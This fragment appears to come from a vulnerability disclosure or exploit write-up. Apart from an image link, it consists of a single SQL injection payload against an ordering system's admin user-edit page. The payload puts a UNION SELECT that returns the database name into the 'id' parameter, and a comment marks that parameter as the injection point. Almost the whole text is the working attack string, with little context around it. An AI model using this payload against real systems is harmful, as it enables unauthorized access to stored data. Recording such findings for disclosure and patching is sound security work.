 [+]Payload: /ordering/admin/user/index.php?view=edit&id=-8%27%20union%20select%201,database(),3,4,5,6--+ //id is Injection point
